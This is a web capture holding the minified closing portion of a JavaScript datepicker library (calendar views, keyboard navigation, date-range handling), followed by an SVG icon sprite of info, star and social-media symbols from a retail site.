${this.cellClass}`,this.isMinView&&(a.dataset.date=o),a.textContent=this.monthNames[r],(t||i&&r<this.minMonth||s&&r>this.maxMonth||this.disabled.includes(r))&&d.add("disabled"),n){const[e,t]=n;r>e&&r<t&&d.add("range"),r===e&&d.add("range-start"),r===t&&d.add("range-end")}e.includes(r)&&d.add("selected"),r===this.focused&&d.add("focused"),this.beforeShow&&this.performBeforeHook(a,r,o)}))}refresh(){const e=this.selected[this.year]||[],[t,i]=se(this.range,this.year)||[];this.grid.querySelectorAll(".range, .range-start, .range-end, .selected, .focused").forEach((e=>{e.classList.remove("range","range-start","range-end","selected","focused")})),Array.from(this.grid.children).forEach(((s,n)=>{const a=s.classList;n>t&&n<i&&a.add("range"),n===t&&a.add("range-start"),n===i&&a.add("range-end"),e.includes(n)&&a.add("selected"),n===this.focused&&a.add("focused")}))}refreshFocus(){this.grid.querySelectorAll(".focused").forEach((e=>{e.classList.remove("focused")})),this.grid.children[this.focused].classList.add("focused")}}class ae extends te{constructor(e,t){super(e,t)}init(e,t=!0){var i;t&&(this.navStep=10*this.step,this.beforeShowOption=`beforeShow${i=this.cellClass,[...i].reduce(((e,t,i)=>e+(i?t:t.toUpperCase())),"")}`,this.grid=this.element,this.element.classList.add(this.name,"datepicker-grid"),this.grid.appendChild(F(r("span",12)))),super.init(e)}setOptions(t){if(e(t,"minDate")&&(void 0===t.minDate?this.minYear=this.minDate=void 0:(this.minYear=m(t.minDate,this.step),this.minDate=l(this.minYear,0,1))),e(t,"maxDate")&&(void 0===t.maxDate?this.maxYear=this.maxDate=void 0:(this.maxYear=m(t.maxDate,this.step),this.maxDate=l(this.maxYear,11,31))),this.isMinView?t.datesDisabled&&(this.datesDisabled=t.datesDisabled):this.datesDisabled=[],void 0!==t[this.beforeShowOption]){const e=t[this.beforeShowOption];this.beforeShow="function"==typeof e?e:void 0}}updateFocus(){const e=new Date(this.picker.viewDate),t=m(e,this.navStep),i=t+9*this.step;this.first=t,this.last=i,this.start=t-this.step,this.focused=m(e,this.step)}updateSelection(){const{dates:e,rangepicker:t}=this.picker.datepicker;this.selected=e.reduce(((e,t)=>i(e,m(t,this.step))),[]),t&&t.dates&&(this.range=t.dates.map((e=>{if(void 0!==e)return m(e,this.step)})))}render(){this.disabled=this.datesDisabled.map((e=>new Date(e).getFullYear())),this.picker.setViewSwitchLabel(`${this.first}-${this.last}`),this.picker.setPrevBtnDisabled(this.first<=this.minYear),this.picker.setNextBtnDisabled(this.last>=this.maxYear),Array.from(this.grid.children).forEach(((e,t)=>{const i=e.classList,s=this.start+t*this.step,n=l(s,0,1);if(e.className=`datepicker-cell ${this.cellClass}`,this.isMinView&&(e.dataset.date=n),e.textContent=e.dataset.year=s,0===t?i.add("prev"):11===t&&i.add("next"),(s<this.minYear||s>this.maxYear||this.disabled.includes(s))&&i.add("disabled"),this.range){const[e,t]=this.range;s>e&&s<t&&i.add("range"),s===e&&i.add("range-start"),s===t&&i.add("range-end")}this.selected.includes(s)&&i.add("selected"),s===this.focused&&i.add("focused"),this.beforeShow&&this.performBeforeHook(e,s,n)}))}refresh(){const[e,t]=this.range||[];this.grid.querySelectorAll(".range, .range-start, .range-end, .selected, .focused").forEach((e=>{e.classList.remove("range","range-start","range-end","selected","focused")})),Array.from(this.grid.children).forEach((i=>{const s=Number(i.textContent),n=i.classList;s>e&&s<t&&n.add("range"),s===e&&n.add("range-start"),s===t&&n.add("range-end"),this.selected.includes(s)&&n.add("selected"),s===this.focused&&n.add("focused")}))}refreshFocus(){const e=Math.round((this.focused-this.start)/this.step);this.grid.querySelectorAll(".focused").forEach((e=>{e.classList.remove("focused")})),this.grid.children[e].classList.add("focused")}}function re(e,t){const i={date:e.getDate(),viewDate:new Date(e.picker.viewDate),viewId:e.picker.currentView.id,datepicker:e};e.element.dispatchEvent(new CustomEvent(t,{detail:i}))}function de(e,t){const{minDate:i,maxDate:s}=e.config,{currentView:n,viewDate:r}=e.picker;let d;switch(n.id){case 0:d=u(r,t);break;case 1:d=f(r,t);break;default:d=f(r,t*n.navStep)}d=a(d,i,s),e.picker.changeFocus(d).render()}function oe(e){const t=e.picker.currentView.id;t!==e.config.maxView&&e.picker.changeView(t+1).render()}function ce(e){e.config.updateOnBlur?e.update({revert:!0}):e.refresh("input"),e.hide()}function le(e,t){const i=e.picker,s=new Date(i.viewDate),n=i.currentView.id,a=1===n?u(s,t-s.getMonth()):f(s,t-s.getFullYear());i.changeFocus(a).changeView(n-1).render()}function he(e){const t=e.picker,i=c();if(1===e.config.todayBtnMode){if(e.config.autohide)return void e.setDate(i);e.setDate(i,{render:!1}),t.update()}t.viewDate!==i&&t.changeFocus(i),t.changeView(0).render()}function ue(e){e.setDate({clear:!0})}function fe(e){oe(e)}function pe(e){de(e,-1)}function ge(e){de(e,1)}function me(e,t){const i=K(t,".datepicker-cell");if(!i||i.classList.contains("disabled"))return;const{id:s,isMinView:n}=e.picker.currentView;n?e.setDate(Number(i.dataset.date)):le(e,Number(1===s?i.dataset.month:i.dataset.year))}function we(e){e.preventDefault()}const De=["left","top","right","bottom"].reduce(((e,t)=>(e[t]=`datepicker-orient-${t}`,e)),{}),ye=e=>e?`${e}px`:e;function ke(t,i){if(void 0!==i.title&&(i.title?(t.controls.title.textContent=i.title,W(t.controls.title)):(t.controls.title.textContent="",L(t.controls.title))),i.prevArrow){const e=t.controls.prevBtn;B(e),i.prevArrow.forEach((t=>{e.appendChild(t.cloneNode(!0))}))}if(i.nextArrow){const e=t.controls.nextBtn;B(e),i.nextArrow.forEach((t=>{e.appendChild(t.cloneNode(!0))}))}if(i.locale&&(t.controls.todayBtn.textContent=i.locale.today,t.controls.clearBtn.textContent=i.locale.clear),void 0!==i.todayBtn&&(i.todayBtn?W(t.controls.todayBtn):L(t.controls.todayBtn)),e(i,"minDate")||e(i,"maxDate")){const{minDate:e,maxDate:i}=t.datepicker.config;t.controls.todayBtn.disabled=!n(c(),e,i)}void 0!==i.clearBtn&&(i.clearBtn?W(t.controls.clearBtn):L(t.controls.clearBtn))}function ve(e){const{dates:i,config:s}=e;return a(i.length>0?t(i):s.defaultViewDate,s.minDate,s.maxDate)}function be(e,t){const i=new Date(e.viewDate),s=new Date(t),{id:n,year:a,first:r,last:d}=e.currentView,o=s.getFullYear();switch(e.viewDate=t,o!==i.getFullYear()&&re(e.datepicker,"changeYear"),s.getMonth()!==i.getMonth()&&re(e.datepicker,"changeMonth"),n){case 0:return t<r||t>d;case 1:return o!==a;default:return o<r||o>d}}function xe(e){return window.getComputedStyle(e).direction}function Me(e){const t=V(e);if(t!==document.body&&t)return"visible"!==window.getComputedStyle(t).overflow?t:Me(t)}class Se{constructor(e){const{config:t}=this.datepicker=e,i=Q.replace(/%buttonClass%/g,t.buttonClass),s=this.element=F(i).firstChild,[n,a,r]=s.firstChild.children,d=n.firstElementChild,[o,c,l]=n.lastElementChild.children,[h,u]=r.firstChild.children,f={title:d,prevBtn:o,viewSwitch:c,nextBtn:l,todayBtn:h,clearBtn:u};this.main=a,this.controls=f;const p=e.inline?"inline":"dropdown";s.classList.add(`datepicker-${p}`),ke(this,t),this.viewDate=ve(e),j(e,[[s,"mousedown",we],[a,"click",me.bind(null,e)],[f.viewSwitch,"click",fe.bind(null,e)],[f.prevBtn,"click",pe.bind(null,e)],[f.nextBtn,"click",ge.bind(null,e)],[f.todayBtn,"click",he.bind(null,e)],[f.clearBtn,"click",ue.bind(null,e)]]),this.views=[new ie(this),new ne(this),new ae(this,{id:2,name:"years",cellClass:"year",step:1}),new ae(this,{id:3,name:"decades",cellClass:"decade",step:10})],this.currentView=this.views[t.startView],this.currentView.render(),this.main.appendChild(this.currentView.element),t.container?t.container.appendChild(this.element):e.inputField.after(this.element)}setOptions(e){ke(this,e),this.views.forEach((t=>{t.init(e,!1)})),this.currentView.render()}detach(){this.element.remove()}show(){if(this.active)return;const{datepicker:e,element:t}=this;if(e.inline)t.classList.add("active");else{const i=xe(e.inputField);i!==xe(V(t))?t.dir=i:t.dir&&t.removeAttribute("dir"),t.style.visiblity="hidden",t.classList.add("active"),this.place(),t.style.visiblity="",e.config.disableTouchKeyboard&&e.inputField.blur()}this.active=!0,re(e,"show")}hide(){this.active&&(this.datepicker.exitEditMode(),this.element.classList.remove("active"),this.active=!1,re(this.datepicker,"hide"))}place(){const{classList:e,offsetParent:t,style:i}=this.element,{config:s,inputField:n}=this.datepicker,{width:a,height:r}=this.element.getBoundingClientRect(),{left:d,top:o,right:c,bottom:l,width:h,height:u}=n.getBoundingClientRect();let{x:f,y:p}=s.orientation,g=d,m=o;if(t!==document.body&&t){const e=t.getBoundingClientRect();g-=e.left-t.scrollLeft,m-=e.top-t.scrollTop}else g+=window.scrollX,m+=window.scrollY;const w=Me(n);let D=0,y=0,{clientWidth:k,clientHeight:v}=document.documentElement;if(w){const e=w.getBoundingClientRect();e.top>0&&(y=e.top),e.left>0&&(D=e.left),e.right<k&&(k=e.right),e.bottom<v&&(v=e.bottom)}let b=0;"auto"===f&&(d<D?(f="left",b=D-d):d+a>k?(f="right",k<c&&(b=k-c)):f="rtl"===xe(n)?c-a<D?"left":"right":"left"),"right"===f&&(g+=h-a),g+=b,"auto"===p&&(p=o-r>y&&l+r>v?"top":"bottom"),"top"===p?m-=r:m+=u,e.remove(...Object.values(De)),e.add(De[f],De[p]),i.left=ye(g),i.top=ye(m)}setViewSwitchLabel(e){this.controls.viewSwitch.textContent=e}setPrevBtnDisabled(e){this.controls.prevBtn.disabled=e}setNextBtnDisabled(e){this.controls.nextBtn.disabled=e}changeView(e){const t=this.currentView,i=this.views[e];return i.id!==t.id&&(this.currentView=i,this._renderMethod="render",re(this.datepicker,"changeView"),this.main.replaceChild(i.element,t.element)),this}changeFocus(e){return this._renderMethod=be(this,e)?"render":"refreshFocus",this.views.forEach((e=>{e.updateFocus()})),this}update(){const e=ve(this.datepicker);return this._renderMethod=be(this,e)?"render":"refresh",this.views.forEach((e=>{e.updateFocus(),e.updateSelection()})),this}render(e=!0){const t=e&&this._renderMethod||"render";delete this._renderMethod,this.currentView[t]()}}function Ce(e,t,i,s,a,r){if(n(e,a,r)){if(s(e)){return Ce(t(e,i),t,i,s,a,r)}return e}}function Oe(e,t,i,s){const n=e.picker,a=n.currentView,r=a.step||1;let d,o,c=n.viewDate;switch(a.id){case 0:c=s?h(c,7*i):t.ctrlKey||t.metaKey?f(c,i):h(c,i),d=h,o=e=>a.disabled.includes(e);break;case 1:c=u(c,s?4*i:i),d=u,o=e=>{const t=new Date(e),{year:i,disabled:s}=a;return t.getFullYear()===i&&s.includes(t.getMonth())};break;default:c=f(c,i*(s?4:1)*r),d=f,o=e=>a.disabled.includes(m(e,r))}c=Ce(c,d,i<0?-r:r,o,a.minDate,a.maxDate),void 0!==c&&n.changeFocus(c).render()}function Ee(e,t){const i=t.key;if("Tab"===i)return void ce(e);const s=e.picker,{id:n,isMinView:a}=s.currentView;if(s.active){if(e.editMode)return void("Enter"===i?e.exitEditMode({update:!0,autohide:e.config.autohide}):"Escape"===i&&s.hide());if("ArrowLeft"===i)if(t.ctrlKey||t.metaKey)de(e,-1);else{if(t.shiftKey)return void e.enterEditMode();Oe(e,t,-1,!1)}else if("ArrowRight"===i)if(t.ctrlKey||t.metaKey)de(e,1);else{if(t.shiftKey)return void e.enterEditMode();Oe(e,t,1,!1)}else if("ArrowUp"===i)if(t.ctrlKey||t.metaKey)oe(e);else{if(t.shiftKey)return void e.enterEditMode();Oe(e,t,-1,!0)}else if("ArrowDown"===i){if(t.shiftKey&&!t.ctrlKey&&!t.metaKey)return void e.enterEditMode();Oe(e,t,1,!0)}else{if("Enter"!==i)return void("Escape"===i?s.hide():"Backspace"!==i&&"Delete"!==i&&(1!==i.length||t.ctrlKey||t.metaKey)||e.enterEditMode());if(a)return void e.setDate(s.viewDate);s.changeView(n-1).render()}}else{if("ArrowDown"!==i)return void("Enter"===i?e.update():"Escape"===i&&s.show());s.show()}t.preventDefault()}function Fe(e){e.config.showOnFocus&&!e._showing&&e.show()}function Ve(e,t){const i=t.target;(e.picker.active||e.config.showOnClick)&&(i._active=N(i),i._clicking=setTimeout((()=>{delete i._active,delete i._clicking}),2e3))}function Ne(e,t){const i=t.target;i._clicking&&(clearTimeout(i._clicking),delete i._clicking,i._active&&e.enterEditMode(),delete i._active,e.config.showOnClick&&e.show())}function Le(e,t){t.clipboardData.types.includes("text/plain")&&e.enterEditMode()}function We(e,t){const{element:i,picker:s}=e;if(!s.active&&!N(i))return;const n=s.element;K(t,(e=>e===i||e===n))||ce(e)}function Be(e,t){return e.map((e=>O(e,t.format,t.locale))).join(t.dateDelimiter)}function Ae(e,t,i=!1){const{config:s,dates:a,rangeSideIndex:r}=e;if(0===t.length)return i?[]:void 0;let d=t.reduce(((e,t)=>{let i=C(t,s.format,s.locale);return void 0===i||(i=w(i,s.pickLevel,r),!n(i,s.minDate,s.maxDate)||e.includes(i)||s.datesDisabled.includes(i)||!(s.pickLevel>0)&&s.daysOfWeekDisabled.includes(new Date(i).getDay())||e.push(i)),e}),[]);return 0!==d.length?(s.multidate&&!i&&(d=d.reduce(((e,t)=>(a.includes(t)||e.push(t),e)),a.filter((e=>!d.includes(e))))),s.maxNumberOfDates&&d.length>s.maxNumberOfDates?d.slice(-1*s.maxNumberOfDates):d):void 0}function Ye(e,t=3,i=!0){const{config:s,picker:n,inputField:a}=e;if(2&t){const e=n.active?s.pickLevel:s.startView;n.update().changeView(e).render(i)}1&t&&a&&(a.value=Be(e.dates,s))}function He(e,t,i){let{clear:s,render:n,autohide:a,revert:r}=i;void 0===n&&(n=!0),n?void 0===a&&(a=e.config.autohide):a=!1;const d=Ae(e,t,s);(d||r)&&(d&&d.toString()!==e.dates.toString()?(e.dates=d,Ye(e,n?3:1),re(e,"changeDate")):Ye(e,1),a&&e.hide())}class je{constructor(e,t={},i){e.datepicker=this,this.element=e;const n=this.config=Object.assign({buttonClass:t.buttonClass&&String(t.buttonClass)||"button",container:null,defaultViewDate:c(),maxDate:void 0,minDate:void 0},G(R,this)),a=this.inline="INPUT"!==e.tagName;let r,d;if(a?n.container=e:(t.container&&(n.container=t.container instanceof HTMLElement?t.container:document.querySelector(t.container)),r=this.inputField=e,r.classList.add("datepicker-input")),i){const e=i.inputs.indexOf(r),t=i.datepickers;if(e<0||e>1||!Array.isArray(t))throw Error("Invalid rangepicker object.");t[e]=this,Object.defineProperty(this,"rangepicker",{get:()=>i}),Object.defineProperty(this,"rangeSideIndex",{get:()=>e})}this._options=t,Object.assign(n,G(t,this)),a?(d=s(e.dataset.date,n.dateDelimiter),delete e.dataset.date):d=s(r.value,n.dateDelimiter),this.dates=[];const o=Ae(this,d);o&&o.length>0&&(this.dates=o),r&&(r.value=Be(this.dates,n));const l=this.picker=new Se(this);if(a)this.show();else{const e=We.bind(null,this);j(this,[[r,"keydown",Ee.bind(null,this)],[r,"focus",Fe.bind(null,this)],[r,"mousedown",Ve.bind(null,this)],[r,"click",Ne.bind(null,this)],[r,"paste",Le.bind(null,this)],[document,"mousedown",e],[document,"touchstart",e],[window,"resize",l.place.bind(l)]])}}static formatDate(e,t,i){return O(e,t,i&&$[i]||$.en)}static parseDate(e,t,i){return C(e,t,i&&$[i]||$.en)}static get locales(){return $}get active(){return!(!this.picker||!this.picker.active)}get pickerElement(){return this.picker?this.picker.element:void 0}setOptions(e){const t=this.picker,i=G(e,this);Object.assign(this._options,e),Object.assign(this.config,i),t.setOptions(i),Ye(this,3)}show(){if(this.inputField){if(this.inputField.disabled)return;N(this.inputField)||this.config.disableTouchKeyboard||(this._showing=!0,this.inputField.focus(),delete this._showing)}this.picker.show()}hide(){this.inline||(this.picker.hide(),this.picker.update().changeView(this.config.startView).render())}destroy(){return this.hide(),T(this),this.picker.detach(),this.inline||this.inputField.classList.remove("datepicker-input"),delete this.element.datepicker,this}getDate(e){const t=e?t=>O(t,e,this.config.locale):e=>new Date(e);return this.config.multidate?this.dates.map(t):this.dates.length>0?t(this.dates[0]):void 0}setDate(...e){const i=[...e],s={},n=t(e);"object"!=typeof n||Array.isArray(n)||n instanceof Date||!n||Object.assign(s,i.pop());He(this,Array.isArray(i[0])?i[0]:i,s)}update(e){if(this.inline)return;const t=Object.assign(e||{},{clear:!0,render:!0});He(this,s(this.inputField.value,this.config.dateDelimiter),t)}refresh(e,t=!1){let i;e&&"string"!=typeof e&&(t=e,e=void 0),i="picker"===e?2:"input"===e?1:3,Ye(this,i,!t)}enterEditMode(){this.inline||!this.picker.active||this.editMode||(this.editMode=!0,this.inputField.classList.add("in-edit"))}exitEditMode(e){if(this.inline||!this.editMode)return;const t=Object.assign({update:!1},e);delete this.editMode,this.inputField.classList.remove("in-edit"),t.update&&this.update(t)}}function Te(e){const t=Object.assign({},e);return delete t.inputs,delete t.allowOneSidedRange,delete t.maxNumberOfDates,t}function _e(e,t,i,s){j(e,[[i,"changeDate",t]]),new je(i,s,e)}function Ke(e,t){if(e._updating)return;e._updating=!0;const i=t.target;if(void 0===i.datepicker)return;const s=e.datepickers,n={render:!1},a=e.inputs.indexOf(i),r=0===a?1:0,d=s[a].dates[0],o=s[r].dates[0];void 0!==d&&void 0!==o?0===a&&d>o?(s[0].setDate(o,n),s[1].setDate(d,n)):1===a&&d<o&&(s[0].setDate(d,n),s[1].setDate(o,n)):e.allowOneSidedRange||void 0===d&&void 0===o||(n.clear=!0,s[r].setDate(s[a].dates,n)),s[0].picker.update().render(),s[1].picker.update().render(),delete e._updating}window.Datepicker=je,window.DateRangePicker=class{constructor(e,t={}){const i=Array.isArray(t.inputs)?t.inputs:Array.from(e.querySelectorAll("input"));if(i.length<2)return;e.rangepicker=this,this.element=e,this.inputs=i.slice(0,2),this.allowOneSidedRange=!!t.allowOneSidedRange;const s=Ke.bind(null,this),n=Te(t),a=[];Object.defineProperty(this,"datepickers",{get:()=>a}),_e(this,s,this.inputs[0],n),_e(this,s,this.inputs[1],n),Object.freeze(a),a[0].dates.length>0?Ke(this,{target:this.inputs[0]}):a[1].dates.length>0&&Ke(this,{target:this.inputs[1]})}get dates(){return 2===this.datepickers.length?[this.datepickers[0].dates[0],this.datepickers[1].dates[0]]:void 0}setOptions(e){this.allowOneSidedRange=!!e.allowOneSidedRange;const t=Te(e);this.datepickers[0].setOptions(t),this.datepickers[1].setOptions(t)}destroy(){this.datepickers[0].destroy(),this.datepickers[1].destroy(),T(this),delete this.element.rangepicker}getDates(e){const t=e?t=>O(t,e,this.datepickers[0].config.locale):e=>new Date(e);return this.dates.map((e=>void 0===e?e:t(e)))}setDates(e,t){const[i,s]=this.datepickers,n=this.dates;this._updating=!0,i.setDate(e),s.setDate(t),delete this._updating,s.dates[0]!==n[1]?Ke(this,{target:this.inputs[1]}):i.dates[0]!==n[0]&&Ke(this,{target:this.inputs[0]})}}}();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.yeti.ae/assets/images/icon.svg?v=1
body_size: 3689
content:
<svg xmlns="http://www.w3.org/2000/svg">
<symbol id="icon_info" viewBox="0 0 11 10">
<path d="M5.16978 9.99999C4.51328 10.0016 3.863 9.87288 3.25657 9.62142C2.65015 9.36995 2.09965 9.00069 1.63691 8.53502C1.17034 8.07206 0.800514 7.5209 0.549008 6.91364C0.297503 6.30638 0.169314 5.65515 0.171914 4.99787C0.17002 4.3407 0.298528 3.6897 0.549993 3.08254C0.801458 2.47538 1.17091 1.92414 1.63691 1.46075C2.1 0.995845 2.65068 0.627364 3.25709 0.376637C3.8635 0.12591 4.51358 -0.00208805 5.16978 3.4566e-05C5.82665 -0.0024156 6.4775 0.125415 7.08464 0.376144C7.69179 0.626874 8.24316 0.995526 8.7069 1.46075C9.64297 2.39994 10.1686 3.67186 10.1686 4.99787C10.1686 6.32388 9.64297 7.59583 8.7069 8.53502C8.24309 9.00044 7.69181 9.3695 7.08474 9.62092C6.47768 9.87235 5.82685 10.0012 5.16978 9.99999ZM5.16978 0.849288C4.62467 0.847482 4.08463 0.9539 3.58095 1.16237C3.07728 1.37083 2.61998 1.6772 2.23559 2.06371C1.8487 2.44781 1.54207 2.90505 1.33357 3.40879C1.12508 3.91253 1.01889 4.45269 1.02117 4.99787C1.01927 5.54363 1.12563 6.08434 1.33409 6.58872C1.54255 7.0931 1.84895 7.55114 2.23559 7.93631C2.62026 8.32244 3.0776 8.62857 3.58121 8.83701C4.08482 9.04545 4.62474 9.15207 5.16978 9.15073C5.71579 9.15184 6.25663 9.04471 6.76099 8.83553C7.26535 8.62635 7.72325 8.31928 8.10821 7.93206C8.88559 7.15344 9.32222 6.09813 9.32222 4.99787C9.32222 3.89761 8.88559 2.84233 8.10821 2.06371C7.72304 1.67707 7.265 1.37064 6.76062 1.16219C6.25625 0.953729 5.71553 0.847389 5.16978 0.849288Z"/>
<line x1="5.33789" y1="4.5" x2="5.33789" y2="6.83332" stroke="currentColor" fill="transparent" stroke-linecap="round"/>
<circle cx="5.33789" cy="3.16663" r="0.5"/>
</symbol>
<symbol id="icon_star" viewBox="0 0 406.125 406.125">
	<path d="M260.133,155.967c-4.487,0-9.25-3.463-10.64-7.73L205.574,13.075c-1.39-4.268-3.633-4.268-5.023,0
		L156.64,148.237c-1.39,4.268-6.153,7.73-10.64,7.73H3.88c-4.487,0-5.186,2.138-1.553,4.78l114.971,83.521
		c3.633,2.642,5.454,8.242,4.064,12.51L77.452,391.932c-1.39,4.268,0.431,5.592,4.064,2.951l114.971-83.521
		c3.633-2.642,9.519-2.642,13.152,0l114.971,83.529c3.633,2.642,5.454,1.317,4.064-2.951l-43.911-135.154
		c-1.39-4.268,0.431-9.868,4.064-12.51l114.971-83.521c3.633-2.642,2.934-4.78-1.553-4.78H260.133V155.967z"/>
</symbol>
<symbol id="icon_fb" viewBox="0 0 12 20">
<path d="M10.9993 0.00416134L8.40579 0C5.49202 0 3.60902 1.9319 3.60902 4.92203V7.19141H1.00132C0.775981 7.19141 0.593506 7.37409 0.593506 7.59943V10.8875C0.593506 11.1128 0.776189 11.2953 1.00132 11.2953H3.60902V19.5922C3.60902 19.8175 3.79149 20 4.01683 20H7.41914C7.64447 20 7.82695 19.8173 7.82695 19.5922V11.2953H10.876C11.1013 11.2953 11.2838 11.1128 11.2838 10.8875L11.285 7.59943C11.285 7.49123 11.2419 7.38762 11.1656 7.31105C11.0892 7.23448 10.9852 7.19141 10.877 7.19141H7.82695V5.26763C7.82695 4.34298 8.04729 3.87358 9.25179 3.87358L10.9989 3.87295C11.2241 3.87295 11.4065 3.69027 11.4065 3.46514V0.411972C11.4065 0.187052 11.2243 0.00457747 10.9993 0.00416134Z" fill="white"/>
</symbol>
<symbol id="icon_inst" viewBox="0 0 20 20">
<path d="M14.4805 0H5.51913C2.47588 0 0 2.476 0 5.51924V14.4806C0 17.524 2.47588 19.9999 5.51913 19.9999H14.4805C17.524 19.9999 19.9999 17.5239 19.9999 14.4806V5.51924C20 2.476 17.524 0 14.4805 0ZM18.2255 14.4806C18.2255 16.5455 16.5455 18.2254 14.4806 18.2254H5.51913C3.45433 18.2255 1.77449 16.5455 1.77449 14.4806V5.51924C1.77449 3.45445 3.45433 1.77449 5.51913 1.77449H14.4805C16.5454 1.77449 18.2254 3.45445 18.2254 5.51924V14.4806H18.2255Z" fill="white"/>
<path d="M9.9999 4.84668C7.15824 4.84668 4.84644 7.15848 4.84644 10.0001C4.84644 12.8417 7.15824 15.1534 9.9999 15.1534C12.8416 15.1534 15.1534 12.8417 15.1534 10.0001C15.1534 7.15848 12.8416 4.84668 9.9999 4.84668ZM9.9999 13.3788C8.13681 13.3788 6.62092 11.8631 6.62092 10C6.62092 8.13681 8.13669 6.62105 9.9999 6.62105C11.8631 6.62105 13.3789 8.13681 13.3789 10C13.3789 11.8631 11.863 13.3788 9.9999 13.3788Z" fill="white"/>
<path d="M15.3697 3.34229C15.0278 3.34229 14.6919 3.4807 14.4505 3.72321C14.2078 3.96454 14.0684 4.30051 14.0684 4.64358C14.0684 4.98558 14.208 5.32143 14.4505 5.56394C14.6918 5.80527 15.0278 5.94487 15.3697 5.94487C15.7127 5.94487 16.0475 5.80527 16.29 5.56394C16.5325 5.32143 16.6709 4.98546 16.6709 4.64358C16.6709 4.30051 16.5325 3.96454 16.29 3.72321C16.0487 3.4807 15.7127 3.34229 15.3697 3.34229Z" fill="white"/>
</symbol>
<symbol id="icon_skype" viewBox="0 0 512 512"><path d="m482 256c0-124.070312-101.929688-226-226-226-4.835938 0-10.625.160156-15.386719.453125-25.96875-19.6875-57.917969-30.453125-90.613281-30.453125-82.703125 0-150 68.296875-150 151 0 32.695312 10.765625 64.644531 30.453125 90.613281-.292969 4.761719-.453125 9.550781-.453125 14.386719 0 124.070312 101.929688 226 226 226 4.835938 0 9.625-.160156 14.386719-.453125 25.96875 19.6875 57.917969 30.453125 90.613281 30.453125 82.703125 0 151-67.296875 151-150 0-32.695312-10.765625-65.644531-30.453125-91.613281.292969-4.761719.453125-9.550781.453125-14.386719zm-226 151c-29.925781 0-59.445312-8.042969-81.289062-22.617188-19.132813-12.765624-35.980469-30.214843-26.015626-50.945312 10.320313-21.140625 39.109376-20.300781 50.230469-6.609375 7.96875 9.800781 31.410157 19.734375 58.902344 19.734375 22.28125 0 58.171875-11.71875 58.171875-29.5625 0-18.007812-35.777344-31-60-31-74.214844 0-121-44.964844-121-90 0-43.734375 42.386719-88.207031 120.925781-88.234375 29.75-.011719 59.515625 6.933594 80.347657 20.851563 19.144531 12.75 35.996093 30.214843 26.03125 50.945312-9.683594 19.839844-37.722657 22.039062-50.246094 6.578125-7.953125-9.769531-30.394532-19.703125-57.890625-19.703125-22.277344 0-59.167969 11.71875-59.167969 29.5625 0 18.007812 36.777344 30 61 30 74.214844 0 120 45.964844 120 91 0 45.246094-45.992188 90-120 90zm0 0"/></symbol>
<symbol id="icon_tg" viewBox="0 -31 512 512"><path d="m123.195312 260.738281 63.679688 159.1875 82.902344-82.902343 142.140625 112.976562 100.082031-450-512 213.265625zm242.5-131.628906-156.714843 142.941406-19.519531 73.566407-36.058594-90.164063zm0 0"/></symbol>
<symbol id="icon_tw" viewBox="0 -47 512.00203 512"><path d="m191.011719 419.042969c-22.140625 0-44.929688-1.792969-67.855469-5.386719-40.378906-6.335938-81.253906-27.457031-92.820312-33.78125l-30.335938-16.585938 32.84375-10.800781c35.902344-11.804687 57.742188-19.128906 84.777344-30.597656-27.070313-13.109375-47.933594-36.691406-57.976563-67.175781l-7.640625-23.195313 6.265625.957031c-5.941406-5.988281-10.632812-12.066406-14.269531-17.59375-12.933594-19.644531-19.78125-43.648437-18.324219-64.21875l1.4375-20.246093 12.121094 4.695312c-5.113281-9.65625-8.808594-19.96875-10.980469-30.777343-5.292968-26.359376-.863281-54.363282 12.476563-78.851563l10.558593-19.382813 14.121094 16.960938c44.660156 53.648438 101.226563 85.472656 168.363282 94.789062-2.742188-18.902343-.6875-37.144531 6.113281-53.496093 7.917969-19.039063 22.003906-35.183594 40.722656-46.691407 20.789063-12.777343 46-18.96875 70.988281-17.433593 26.511719 1.628906 50.582032 11.5625 69.699219 28.746093 9.335937-2.425781 16.214844-5.015624 25.511719-8.515624 5.59375-2.105469 11.9375-4.496094 19.875-7.230469l29.25-10.078125-19.074219 54.476562c1.257813-.105468 2.554687-.195312 3.910156-.253906l31.234375-1.414062-18.460937 25.230468c-1.058594 1.445313-1.328125 1.855469-1.703125 2.421875-1.488282 2.242188-3.339844 5.03125-28.679688 38.867188-6.34375 8.472656-9.511718 19.507812-8.921875 31.078125 2.246094 43.96875-3.148437 83.75-16.042969 118.234375-12.195312 32.625-31.09375 60.617187-56.164062 83.199219-31.023438 27.9375-70.582031 47.066406-117.582031 56.847656-23.054688 4.796875-47.8125 7.203125-73.4375 7.203125zm0 0"/></symbol>
<symbol id="icon_vk" viewBox="0 -121 512 512"><path d="m457.742188 95.480469c52.980468-71.726563 41.230468-73.070313 54.257812-95.480469h-101.527344s-7.214844 25.050781-9.417968 29.535156c-19.5 39.660156-63.238282 99.167969-89.691407 105.25-26.046875 5.992188-22.589843-55.5625-20.984375-82.226562 1.511719-24.714844 1.253906-33.363282.527344-37.632813-1.0625-6.238281-6.296875-10.789062-12.578125-11.582031-12.949219-1.640625-36.445313-3.960938-62.757813-2.742188l-23.539062.78125c9.28125 20.761719 15.550781 14.398438 18.96875 38.417969 3.859375 28.121094 2.339844 96.546875-25.355469 96.546875-44.398437 0-94.234375-133.34375-95.820312-136.347656h-89.824219l8.21875 20.566406c66.238281 165.820313 149.082031 242.621094 262.429688 249.007813l14.75.425781 1.054687-14.324219c1.59375-22.121093 12.691406-53.964843 32.375-53.964843 29.082031 0 37.484375 8.46875 56.664063 32.167968 18.441406 22.722656 31.148437 36.121094 60.90625 36.121094h75.601562l-10.78125-21.679688c-16.835938-33.800781-50.605469-62.777343-63.792969-79.585937-4.777343-6.328125-9.480469-16.332031-4.613281-28.433594 3.980469-10.539062 15.832031-32.519531 24.929688-44.820312zm0 0"/></symbol>
